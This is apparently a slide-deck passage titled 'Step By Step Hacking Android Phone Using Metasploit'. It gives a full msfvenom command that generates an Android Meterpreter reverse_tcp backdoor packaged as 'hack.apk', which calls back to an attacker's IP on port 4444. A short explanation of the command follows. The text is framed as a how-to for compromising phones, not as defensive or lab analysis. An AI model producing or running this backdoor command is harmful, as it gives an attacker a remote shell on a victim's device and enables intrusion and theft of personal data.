

# Step By Step Hacking Android Phone Using Metasploit:
Open Terminal.
We are going to use Metasploit Venom Framework to create the exploit/Backdoor.
Command:
msfvenom -p android/meterpreter/reverse_tcp LHOST=<attacker_system_ip> LPORT=4444 R > hack.apk
payload is the portion of the malware which performs malicious action
Let me explain the above Command so we are using msfvenom as the exploit generator for and android using Meterpreter for the reverse connection to the attackers system.